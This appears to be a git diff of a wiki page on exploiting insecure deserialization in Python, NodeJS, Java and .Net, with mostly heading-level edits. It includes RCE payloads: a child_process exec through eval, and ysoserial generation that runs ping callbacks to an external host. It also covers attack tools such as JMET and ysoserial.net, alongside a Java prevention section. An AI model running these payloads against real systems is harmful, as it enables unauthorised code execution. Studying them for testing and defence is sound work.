When the object gets unpickle, the function _\_\_reduce\_\__ will be executed.\
|
||||||
When exploited, server could return an error.
|
When exploited, server could return an error.
|
||||||
|
|
@ -146,7 +147,7 @@ For more information about escaping from **pickle jails** check:
|
||||||
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Yaml **&** jsonpickle
|
## Yaml **&** jsonpickle
|
||||||
|
|
||||||
The following page present the technique to **abuse an unsafe deserialization in yamls** python libraries and finishes with a tool that can be used to generate RCE deserialization payload for **Pickle, PyYAML, jsonpickle and ruamel.yaml**:
|
The following page present the technique to **abuse an unsafe deserialization in yamls** python libraries and finishes with a tool that can be used to generate RCE deserialization payload for **Pickle, PyYAML, jsonpickle and ruamel.yaml**:
|
||||||
|
|
||||||
|
|
@ -154,9 +155,9 @@ The following page present the technique to **abuse an unsafe deserialization in
|
||||||
[python-yaml-deserialization.md](python-yaml-deserialization.md)
|
[python-yaml-deserialization.md](python-yaml-deserialization.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## NodeJS
|
# NodeJS
|
||||||
|
|
||||||
### `__proto__` and `prototype` pollution
|
## `__proto__` and `prototype` pollution
|
||||||
|
|
||||||
If you want to learn about this technique **take a look to the following tutorial**:
|
If you want to learn about this technique **take a look to the following tutorial**:
|
||||||
|
|
||||||
|
|
@ -164,7 +165,7 @@ If you want to learn about this technique **take a look to the following tutoria
|
||||||
[nodejs-proto-prototype-pollution](nodejs-proto-prototype-pollution/)
|
[nodejs-proto-prototype-pollution](nodejs-proto-prototype-pollution/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### [node-serialize](https://www.npmjs.com/package/node-serialize)
|
## [node-serialize](https://www.npmjs.com/package/node-serialize)
|
||||||
|
|
||||||
This library allows to serialise functions. Example:
|
This library allows to serialise functions. Example:
|
||||||
|
|
||||||
|
|
@ -213,7 +214,7 @@ serialize.unserialize(test);
|
||||||
|
|
||||||
You can [**find here**](https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/) **further information** about how to exploit this vulnerability.
|
You can [**find here**](https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/) **further information** about how to exploit this vulnerability.
|
||||||
|
|
||||||
### [funcster](https://www.npmjs.com/package/funcster)
|
## [funcster](https://www.npmjs.com/package/funcster)
|
||||||
|
|
||||||
The interesting difference here is that the **standard built-in objects are not accessible**, because they are out of scope. It means that we can execute our code, but cannot call build-in objects’ methods. So if we use `console.log()` or `require(something)`, Node returns an exception like `"ReferenceError: console is not defined"`.
|
The interesting difference here is that the **standard built-in objects are not accessible**, because they are out of scope. It means that we can execute our code, but cannot call build-in objects’ methods. So if we use `console.log()` or `require(something)`, Node returns an exception like `"ReferenceError: console is not defined"`.
|
||||||
|
|
||||||
|
|
@ -236,7 +237,7 @@ funcster.deepDeserialize(desertest3)
|
||||||
|
|
||||||
**For**[ **more information read this page**](https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/)**.**
|
**For**[ **more information read this page**](https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/)**.**
|
||||||
|
|
||||||
### [**serialize-javascript**](https://www.npmjs.com/package/serialize-javascript)
|
## [**serialize-javascript**](https://www.npmjs.com/package/serialize-javascript)
|
||||||
|
|
||||||
The package **doesn’t include any deserialization functionalit**y and requires you to implement it yourself. Their example uses `eval` directly. This is the official deserialisation example:
|
The package **doesn’t include any deserialization functionalit**y and requires you to implement it yourself. Their example uses `eval` directly. This is the official deserialisation example:
|
||||||
|
|
||||||
|
|
@ -259,22 +260,22 @@ var test = "function(){ require('child_process').exec('ls /', function(error, st
|
||||||
deserialize(test)
|
deserialize(test)
|
||||||
```
|
```
|
||||||
|
|
||||||
### Cryo library
|
## Cryo library
|
||||||
|
|
||||||
In the following pages you can find information about how to abuse this library to execute arbitrary commands:
|
In the following pages you can find information about how to abuse this library to execute arbitrary commands:
|
||||||
|
|
||||||
* [https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/](https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/)
|
* [https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/](https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/)
|
||||||
* [https://hackerone.com/reports/350418](https://hackerone.com/reports/350418)
|
* [https://hackerone.com/reports/350418](https://hackerone.com/reports/350418)
|
||||||
|
|
||||||
## Java - HTTP
|
# Java - HTTP
|
||||||
|
|
||||||
The main problem with deserialized objects in Java is that **deserialization callbacks were invoked during deserialization**. This makes possible for an **attacker** to **take advantage of that callbacks** and prepare a payload that abuses the callbacks to **perform malicious actions**.
|
The main problem with deserialized objects in Java is that **deserialization callbacks were invoked during deserialization**. This makes possible for an **attacker** to **take advantage of that callbacks** and prepare a payload that abuses the callbacks to **perform malicious actions**.
|
||||||
|
|
||||||
### Fingerprints
|
## Fingerprints
|
||||||
|
|
||||||
#### White Box
|
### White Box
|
||||||
|
|
||||||
Search inside the code for serialization classes and function. For example, search for classes implementing `Serializable` , the use of `java.io.ObjectInputStream` \_\_ or `readObject` \_\_ or `readUnshare` functions\_.\_
|
Search inside the code for serialization classes and function. For example, search for classes implementing `Serializable` , the use of `java.io.ObjectInputStream` __ or `readObject` __ or `readUnshare` functions_._
|
||||||
|
|
||||||
You should also keep an eye on:
|
You should also keep an eye on:
|
||||||
|
|
||||||
|
|
@ -285,7 +286,7 @@ You should also keep an eye on:
|
||||||
* `ObjectInputStream.readUnshared`
|
* `ObjectInputStream.readUnshared`
|
||||||
* `Serializable`
|
* `Serializable`
|
||||||
|
|
||||||
#### Black Box
|
### Black Box
|
||||||
|
|
||||||
**Fingerprints/Magic Bytes** of **java serialised** objects (from `ObjectInputStream`):
|
**Fingerprints/Magic Bytes** of **java serialised** objects (from `ObjectInputStream`):
|
||||||
|
|
||||||
|
|
@ -300,11 +301,11 @@ You should also keep an eye on:
|
||||||
javax.faces.ViewState=rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAJwdAAML2xvZ2luLnhodG1s
|
javax.faces.ViewState=rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAJwdAAML2xvZ2luLnhodG1s
|
||||||
```
|
```
|
||||||
|
|
||||||
### Check if vulnerable
|
## Check if vulnerable
|
||||||
|
|
||||||
If you want to **learn about how does a Java Deserialized exploit work** you should take a look to [**Basic Java Deserialization**](basic-java-deserialization-objectinputstream-readobject.md), [**Java DNS Deserialization**](java-dns-deserialization-and-gadgetprobe.md), and [**CommonsCollection1 Payload**](java-transformers-to-rutime-exec-payload.md).
|
If you want to **learn about how does a Java Deserialized exploit work** you should take a look to [**Basic Java Deserialization**](basic-java-deserialization-objectinputstream-readobject.md), [**Java DNS Deserialization**](java-dns-deserialization-and-gadgetprobe.md), and [**CommonsCollection1 Payload**](java-transformers-to-rutime-exec-payload.md).
|
||||||
|
|
||||||
#### White Box Test
|
### White Box Test
|
||||||
|
|
||||||
You can check if there is installed any application with known vulnerabilities.
|
You can check if there is installed any application with known vulnerabilities.
|
||||||
|
|
||||||
|
|
@ -317,17 +318,17 @@ You could try to **check all the libraries** known to be vulnerable and that [**
|
||||||
You could also use [**gadgetinspector**](https://github.com/JackOfMostTrades/gadgetinspector) to search for possible gadget chains that can be exploited.\
|
You could also use [**gadgetinspector**](https://github.com/JackOfMostTrades/gadgetinspector) to search for possible gadget chains that can be exploited.\
|
||||||
When running **gadgetinspector** (after building it) don't care about the tons of warnings/errors that it's going through and let it finish. It will write all the findings under _gadgetinspector/gadget-results/gadget-chains-year-month-day-hore-min.txt_. Please, notice that **gadgetinspector won't create an exploit and it may indicate false positives**.
|
When running **gadgetinspector** (after building it) don't care about the tons of warnings/errors that it's going through and let it finish. It will write all the findings under _gadgetinspector/gadget-results/gadget-chains-year-month-day-hore-min.txt_. Please, notice that **gadgetinspector won't create an exploit and it may indicate false positives**.
|
||||||
|
|
||||||
#### Black Box Test
|
### Black Box Test
|
||||||
|
|
||||||
Using the Burp extension [**gadgetprobe**](java-dns-deserialization-and-gadgetprobe.md) you can identify **which libraries are available** (and even the versions). With this information it could be **easier to choose a payload** to exploit the vulnerability.\
|
Using the Burp extension [**gadgetprobe**](java-dns-deserialization-and-gadgetprobe.md) you can identify **which libraries are available** (and even the versions). With this information it could be **easier to choose a payload** to exploit the vulnerability.\
|
||||||
[**Read this to learn more about GadgetProbe**](java-dns-deserialization-and-gadgetprobe.md#gadgetprobe)**.**\
|
[**Read this to learn more about GadgetProbe**](java-dns-deserialization-and-gadgetprobe.md#gadgetprobe)**.** \
|
||||||
GadgetProbe is focused on \*\* `ObjectInputStream` \*\* deserializations\*\*.\*\*
|
GadgetProbe is focused on ** `ObjectInputStream` ** deserializations**.**
|
||||||
|
|
||||||
Using Burp extension [**Java Deserialization Scanner**](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner) you can **identify vulnerable libraries** exploitable with ysoserial and **exploit** them.\
|
Using Burp extension [**Java Deserialization Scanner**](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner) you can **identify vulnerable libraries** exploitable with ysoserial and **exploit** them.\
|
||||||
[**Read this to learn more about Java Deserialization Scanner.**](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner)\
|
[**Read this to learn more about Java Deserialization Scanner.**](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner) \
|
||||||
Java Deserialization Scanner is focused on **`ObjectInputStream`** deserializations.
|
Java Deserialization Scanner is focused on **`ObjectInputStream`** deserializations.
|
||||||
|
|
||||||
You can also use [**Freddy**](https://github.com/nccgroup/freddy) to **detect deserializations** vulnerabilities in **Burp**. This plugin will detect \*\*not only `ObjectInputStream`\*\*related vulnerabilities but **also** vulns from **Json** an **Yml** deserialization libraries. In active mode, it will try to confirm them using sleep or DNS payloads.\
|
You can also use [**Freddy**](https://github.com/nccgroup/freddy) to **detect deserializations** vulnerabilities in **Burp**. This plugin will detect **not only `ObjectInputStream`**related vulnerabilities but **also** vulns from **Json** an **Yml** deserialization libraries. In active mode, it will try to confirm them using sleep or DNS payloads.\
|
||||||
[**You can find more information about Freddy here.**](https://www.nccgroup.com/us/about-us/newsroom-and-events/blog/2018/june/finding-deserialisation-issues-has-never-been-easier-freddy-the-serialisation-killer/)
|
[**You can find more information about Freddy here.**](https://www.nccgroup.com/us/about-us/newsroom-and-events/blog/2018/june/finding-deserialisation-issues-has-never-been-easier-freddy-the-serialisation-killer/)
|
||||||
|
|
||||||
**Serialization Test**
|
**Serialization Test**
|
||||||
|
|
@ -335,9 +336,9 @@ You can also use [**Freddy**](https://github.com/nccgroup/freddy) to **detect de
|
||||||
Not all is about checking if any vulnerable library is used by the server. Sometimes you could be able to **change the data inside the serialized object and bypass some checks** (maybe grant you admin privileges inside a webapp).\
|
Not all is about checking if any vulnerable library is used by the server. Sometimes you could be able to **change the data inside the serialized object and bypass some checks** (maybe grant you admin privileges inside a webapp).\
|
||||||
If you find a java serialized object being sent to a web application, **you can use** [**SerializationDumper**](https://github.com/NickstaDB/SerializationDumper) **to print in a more human readable format the serialization object that is sent**. Knowing which data are you sending would be easier to modify it and bypass some checks.
|
If you find a java serialized object being sent to a web application, **you can use** [**SerializationDumper**](https://github.com/NickstaDB/SerializationDumper) **to print in a more human readable format the serialization object that is sent**. Knowing which data are you sending would be easier to modify it and bypass some checks.
|
||||||
|
|
||||||
### **Exploit**
|
## **Exploit**
|
||||||
|
|
||||||
#### **ysoserial**
|
### **ysoserial**
|
||||||
|
|
||||||
The most well-known tool to exploit Java deserializations is [**ysoserial**](https://github.com/frohoff/ysoserial) ([**download here**](https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar)). You can also consider using [**ysoseral-modified**](https://github.com/pimps/ysoserial-modified) which will allow you to use complex commands (with pipes for example).\
|
The most well-known tool to exploit Java deserializations is [**ysoserial**](https://github.com/frohoff/ysoserial) ([**download here**](https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar)). You can also consider using [**ysoseral-modified**](https://github.com/pimps/ysoserial-modified) which will allow you to use complex commands (with pipes for example).\
|
||||||
Note that this tool is **focused** on exploiting **`ObjectInputStream`**.\
|
Note that this tool is **focused** on exploiting **`ObjectInputStream`**.\
|
||||||
|
|
@ -413,11 +414,11 @@ generate('Windows', 'ping -n 1 win.REPLACE.server.local')
|
||||||
generate('Linux', 'ping -c 1 nix.REPLACE.server.local')
|
generate('Linux', 'ping -c 1 nix.REPLACE.server.local')
|
||||||
```
|
```
|
||||||
|
|
||||||
#### serialkillerbypassgadgets
|
### serialkillerbypassgadgets
|
||||||
|
|
||||||
You can **use** [**https://github.com/pwntester/SerialKillerBypassGadgetCollection**](https://github.com/pwntester/SerialKillerBypassGadgetCollection) **along with ysoserial to create more exploits**. More information about this tool in the **slides of the talk** where the tool was presented: [https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next\_slideshow=1](https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next\_slideshow=1)
|
You can **use** [**https://github.com/pwntester/SerialKillerBypassGadgetCollection**](https://github.com/pwntester/SerialKillerBypassGadgetCollection) **along with ysoserial to create more exploits**. More information about this tool in the **slides of the talk** where the tool was presented: [https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next\_slideshow=1](https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next\_slideshow=1)
|
||||||
|
|
||||||
#### marshalsec
|
### marshalsec
|
||||||
|
|
||||||
[**marshalsec** ](https://github.com/mbechler/marshalsec)can be used to generate payloads to exploit different **Json** and **Yml** serialization libraries in Java.\
|
[**marshalsec** ](https://github.com/mbechler/marshalsec)can be used to generate payloads to exploit different **Json** and **Yml** serialization libraries in Java.\
|
||||||
In order to compile the project I needed to **add** this **dependencies** to `pom.xml`:
|
In order to compile the project I needed to **add** this **dependencies** to `pom.xml`:
|
||||||
|
|
@ -444,16 +445,16 @@ sudo apt-get install maven
|
||||||
mvn clean package -DskipTests
|
mvn clean package -DskipTests
|
||||||
```
|
```
|
||||||
|
|
||||||
#### FastJSON
|
### FastJSON
|
||||||
|
|
||||||
Read more about this Java JSON library: [https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html](https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html)
|
Read more about this Java JSON library: [https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html](https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html)
|
||||||
|
|
||||||
### Labs
|
## Labs
|
||||||
|
|
||||||
* If you want to test some ysoserial payloads you can **run this webapp**: [https://github.com/hvqzao/java-deserialize-webapp](https://github.com/hvqzao/java-deserialize-webapp)
|
* If you want to test some ysoserial payloads you can **run this webapp**: [https://github.com/hvqzao/java-deserialize-webapp](https://github.com/hvqzao/java-deserialize-webapp)
|
||||||
* [https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/](https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/)
|
* [https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/](https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/)
|
||||||
|
|
||||||
### Why
|
## Why
|
||||||
|
|
||||||
Java LOVES sending serialized objects all over the place. For example:
|
Java LOVES sending serialized objects all over the place. For example:
|
||||||
|
|
||||||
|
|
@ -463,9 +464,9 @@ Java LOVES sending serialized objects all over the place. For example:
|
||||||
* **JMX** – Again, relies on serialized objects being shot over the wire
|
* **JMX** – Again, relies on serialized objects being shot over the wire
|
||||||
* **Custom Protocols** – Sending an receiving raw Java objects is the norm – which we’ll see in some of the exploits to come
|
* **Custom Protocols** – Sending an receiving raw Java objects is the norm – which we’ll see in some of the exploits to come
|
||||||
|
|
||||||
### Prevention
|
## Prevention
|
||||||
|
|
||||||
#### Transient objects
|
### Transient objects
|
||||||
|
|
||||||
A class that implements `Serializable` can implement as `transient` any object inside the class that shouldn't be serializable. For example:
|
A class that implements `Serializable` can implement as `transient` any object inside the class that shouldn't be serializable. For example:
|
||||||
|
|
||||||
|
|
@ -476,7 +477,7 @@ public class myAccount implements Serializable
|
||||||
private transient double margin; // declared transient
|
private transient double margin; // declared transient
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Avoid Serialization of a class that need to implements Serializable
|
### Avoid Serialization of a class that need to implements Serializable
|
||||||
|
|
||||||
Some of your application objects may be forced to implement `Serializable` due to their hierarchy. To guarantee that your application objects can't be deserialized, a `readObject()` method should be declared (with a `final` modifier) which always throws an exception:
|
Some of your application objects may be forced to implement `Serializable` due to their hierarchy. To guarantee that your application objects can't be deserialized, a `readObject()` method should be declared (with a `final` modifier) which always throws an exception:
|
||||||
|
|
||||||
|
|
@ -486,7 +487,7 @@ private final void readObject(ObjectInputStream in) throws java.io.IOException {
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Check deserialized class before deserializing it
|
### Check deserialized class before deserializing it
|
||||||
|
|
||||||
The `java.io.ObjectInputStream` class is used to deserialize objects. It's possible to harden its behavior by subclassing it. This is the best solution if:
|
The `java.io.ObjectInputStream` class is used to deserialize objects. It's possible to harden its behavior by subclassing it. This is the best solution if:
|
||||||
|
|
||||||
|
|
@ -532,7 +533,7 @@ To enable these agents, simply add a new JVM parameter:
|
||||||
|
|
||||||
Example: [rO0 by Contrast Security](https://github.com/Contrast-Security-OSS/contrast-rO0)
|
Example: [rO0 by Contrast Security](https://github.com/Contrast-Security-OSS/contrast-rO0)
|
||||||
|
|
||||||
### References
|
## References
|
||||||
|
|
||||||
* Deserialization and ysoserial talk: [http://frohoff.github.io/appseccali-marshalling-pickles/](http://frohoff.github.io/appseccali-marshalling-pickles/)
|
* Deserialization and ysoserial talk: [http://frohoff.github.io/appseccali-marshalling-pickles/](http://frohoff.github.io/appseccali-marshalling-pickles/)
|
||||||
* [https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/](https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/)
|
* [https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/](https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/)
|
||||||
|
|
@ -545,7 +546,7 @@ Example: [rO0 by Contrast Security](https://github.com/Contrast-Security-OSS/con
|
||||||
* Java and .Net JSON deserialization **paper:** [**https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf**](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)**,** talk: [https://www.youtube.com/watch?v=oUAeWhW5b8c](https://www.youtube.com/watch?v=oUAeWhW5b8c) and slides: [https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf)
|
* Java and .Net JSON deserialization **paper:** [**https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf**](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)**,** talk: [https://www.youtube.com/watch?v=oUAeWhW5b8c](https://www.youtube.com/watch?v=oUAeWhW5b8c) and slides: [https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf)
|
||||||
* Deserialziations CVEs: [https://paper.seebug.org/123/](https://paper.seebug.org/123/)
|
* Deserialziations CVEs: [https://paper.seebug.org/123/](https://paper.seebug.org/123/)
|
||||||
|
|
||||||
## JNDI Injection & log4Shell
|
# JNDI Injection & log4Shell
|
||||||
|
|
||||||
Find whats is **JNDI Injection, how to abuse it via RMI, CORBA & LDAP and how to exploit log4shell** (and example of this vuln) in the following page:
|
Find whats is **JNDI Injection, how to abuse it via RMI, CORBA & LDAP and how to exploit log4shell** (and example of this vuln) in the following page:
|
||||||
|
|
||||||
|
|
@ -553,11 +554,11 @@ Find whats is **JNDI Injection, how to abuse it via RMI, CORBA & LDAP and how to
|
||||||
[jndi-java-naming-and-directory-interface-and-log4shell.md](jndi-java-naming-and-directory-interface-and-log4shell.md)
|
[jndi-java-naming-and-directory-interface-and-log4shell.md](jndi-java-naming-and-directory-interface-and-log4shell.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## JMS - Java Message Service
|
# JMS - Java Message Service
|
||||||
|
|
||||||
> The **Java Message Service** (**JMS**) API is a Java message-oriented middleware API for sending messages between two or more clients. It is an implementation to handle the producer–consumer problem. JMS is a part of the Java Platform, Enterprise Edition (Java EE), and was defined by a specification developed at Sun Microsystems, but which has since been guided by the Java Community Process. It is a messaging standard that allows application components based on Java EE to create, send, receive, and read messages. It allows the communication between different components of a distributed application to be loosely coupled, reliable, and asynchronous. (From [Wikipedia](https://en.wikipedia.org/wiki/Java\_Message\_Service)).
|
> The **Java Message Service** (**JMS**) API is a Java message-oriented middleware API for sending messages between two or more clients. It is an implementation to handle the producer–consumer problem. JMS is a part of the Java Platform, Enterprise Edition (Java EE), and was defined by a specification developed at Sun Microsystems, but which has since been guided by the Java Community Process. It is a messaging standard that allows application components based on Java EE to create, send, receive, and read messages. It allows the communication between different components of a distributed application to be loosely coupled, reliable, and asynchronous. (From [Wikipedia](https://en.wikipedia.org/wiki/Java\_Message\_Service)).
|
||||||
|
|
||||||
### Products
|
## Products
|
||||||
|
|
||||||
There are several products using this middleware to send messages:
|
There are several products using this middleware to send messages:
|
||||||
|
|
||||||
|
|
@ -565,7 +566,7 @@ There are several products using this middleware to send messages:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Exploitation
|
## Exploitation
|
||||||
|
|
||||||
So, basically there are a **bunch of services using JMS on a dangerous way**. Therefore, if you have **enough privileges** to send messages to this services (usually you will need valid credentials) you could be able to send **malicious objects serialized that will be deserialized by the consumer/subscriber**.\
|
So, basically there are a **bunch of services using JMS on a dangerous way**. Therefore, if you have **enough privileges** to send messages to this services (usually you will need valid credentials) you could be able to send **malicious objects serialized that will be deserialized by the consumer/subscriber**.\
|
||||||
This means that in this exploitation all the **clients that are going to use that message will get infected**.
|
This means that in this exploitation all the **clients that are going to use that message will get infected**.
|
||||||
|
|
@ -574,18 +575,18 @@ You should remember that even if a service is vulnerable (because it's insecurel
|
||||||
|
|
||||||
The tool [JMET](https://github.com/matthiaskaiser/jmet) was created to **connect and attack this services sending several malicious objects serialized using known gadgets**. These exploits will work if the service is still vulnerable and if any of the used gadgets is inside the vulnerable application.
|
The tool [JMET](https://github.com/matthiaskaiser/jmet) was created to **connect and attack this services sending several malicious objects serialized using known gadgets**. These exploits will work if the service is still vulnerable and if any of the used gadgets is inside the vulnerable application.
|
||||||
|
|
||||||
### References
|
## References
|
||||||
|
|
||||||
* JMET talk: [https://www.youtube.com/watch?v=0h8DWiOWGGA](https://www.youtube.com/watch?v=0h8DWiOWGGA)
|
* JMET talk: [https://www.youtube.com/watch?v=0h8DWiOWGGA](https://www.youtube.com/watch?v=0h8DWiOWGGA)
|
||||||
* Slides: [https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities.pdf](https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities.pdf)
|
* Slides: [https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities.pdf](https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities.pdf)
|
||||||
|
|
||||||
## .Net
|
# .Net
|
||||||
|
|
||||||
.Net is similar to Java regarding how deserialization exploits work: The **exploit** will **abuse gadgets** that **execute** some interesting **code when** an object is **deserialized**.
|
.Net is similar to Java regarding how deserialization exploits work: The **exploit** will **abuse gadgets** that **execute** some interesting **code when** an object is **deserialized**.
|
||||||
|
|
||||||
### Fingerprint
|
## Fingerprint
|
||||||
|
|
||||||
#### WhiteBox
|
### WhiteBox
|
||||||
|
|
||||||
Search the source code for the following terms:
|
Search the source code for the following terms:
|
||||||
|
|
||||||
|
|
@ -594,24 +595,24 @@ Search the source code for the following terms:
|
||||||
|
|
||||||
Look for any serializers where the type is set by a user controlled variable.
|
Look for any serializers where the type is set by a user controlled variable.
|
||||||
|
|
||||||
#### BlackBox
|
### BlackBox
|
||||||
|
|
||||||
You can search for the Base64 encoded string **AAEAAAD/////** or any other thing that **may be deserialized** in the back-end and that allows you to control the deserialized type\*\*.\*\* For example, a **JSON** or **XML** containing `TypeObject` or `$type`.
|
You can search for the Base64 encoded string **AAEAAAD/////** or any other thing that **may be deserialized** in the back-end and that allows you to control the deserialized type**.** For example, a **JSON** or **XML** containing `TypeObject` or `$type`.
|
||||||
|
|
||||||
### ysoserial.net
|
## ysoserial.net
|
||||||
|
|
||||||
In this case you can use the tool [**ysoserial.net**](https://github.com/pwntester/ysoserial.net) in order to **create the deserialization exploits**. Once downloaded the git repository you should **compile the tool** using Visual Studio for example.
|
In this case you can use the tool [**ysoserial.net**](https://github.com/pwntester/ysoserial.net) in order to **create the deserialization exploits**. Once downloaded the git repository you should **compile the tool** using Visual Studio for example.
|
||||||
|
|
||||||
If you want to learn about **how does ysoserial.net creates it's exploit** you can [**check this page where is explained the ObjectDataProvider gadget + ExpandedWrapper + Json.Net formatter**](basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net.md).
|
If you want to learn about **how does ysoserial.net creates it's exploit** you can [**check this page where is explained the ObjectDataProvider gadget + ExpandedWrapper + Json.Net formatter**](basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net.md).
|
||||||
|
|
||||||
The main options of **ysoserial.net** are: **`--gadget`**, **`--formatter`**, \*\*`--output` \*\* and **`--plugin`.**
|
The main options of **ysoserial.net** are: **`--gadget`**, **`--formatter`**, **`--output` ** and **`--plugin`.**
|
||||||
|
|
||||||
* **`--gadget`** used to indicate the gadget to abuse (indicate the class/function that will be abused during deserialization to execute commands).
|
* **`--gadget`** used to indicate the gadget to abuse (indicate the class/function that will be abused during deserialization to execute commands).
|
||||||
* **`--formatter`**, used to indicated the method to serialized the exploit (you need to know which library is using the back-end to deserialize the payload and use the same to serialize it)
|
* **`--formatter`**, used to indicated the method to serialized the exploit (you need to know which library is using the back-end to deserialize the payload and use the same to serialize it)
|
||||||
* \*\*`--output` \*\* used to indicate if you want the exploit in **raw** or **base64** encoded. _Note that **ysoserial.net** will **encode** the payload using **UTF-16LE** (encoding used by default on Windows) so if you get the raw and just encode it from a linux console you might have some **encoding compatibility problems** that will prevent the exploit from working properly (in HTB JSON box the payload worked in both UTF-16LE and ASCII but this doesn't mean it will always work)._
|
* **`--output` ** used to indicate if you want the exploit in **raw** or **base64** encoded. _Note that **ysoserial.net** will **encode** the payload using **UTF-16LE** (encoding used by default on Windows) so if you get the raw and just encode it from a linux console you might have some **encoding compatibility problems** that will prevent the exploit from working properly (in HTB JSON box the payload worked in both UTF-16LE and ASCII but this doesn't mean it will always work)._
|
||||||
* \*\*`--plugin` \*\* ysoserial.net supports plugins to craft **exploits for specific frameworks** like ViewState
|
* **`--plugin` ** ysoserial.net supports plugins to craft **exploits for specific frameworks** like ViewState
|
||||||
|
|
||||||
#### More ysoserial.net parameters
|
### More ysoserial.net parameters
|
||||||
|
|
||||||
* `--minify` will provide a **smaller payload** (if possible)
|
* `--minify` will provide a **smaller payload** (if possible)
|
||||||
* `--raf -f Json.Net -c "anything"` This will indicate all the gadgets that can be used with a provided formatter (`Json.Net` in this case)
|
* `--raf -f Json.Net -c "anything"` This will indicate all the gadgets that can be used with a provided formatter (`Json.Net` in this case)
|
||||||
|
|
@ -671,11 +672,11 @@ public static object JsonNet_deserialize(string str)
|
||||||
In the **previous code is vulnerable to the exploit created**. So if you find something similar in a .Net application it means that probably that application is vulnerable too.\
|
In the **previous code is vulnerable to the exploit created**. So if you find something similar in a .Net application it means that probably that application is vulnerable too.\
|
||||||
Therefore the **`--test`** parameter allows us to understand **which chunks of code are vulnerable** to the desrialization exploit that **ysoserial.net** can create.
|
Therefore the **`--test`** parameter allows us to understand **which chunks of code are vulnerable** to the desrialization exploit that **ysoserial.net** can create.
|
||||||
|
|
||||||
### ViewState
|
## ViewState
|
||||||
|
|
||||||
